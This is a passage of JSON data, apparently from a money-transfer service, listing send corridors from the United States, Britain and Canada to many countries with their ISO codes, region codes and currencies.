States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 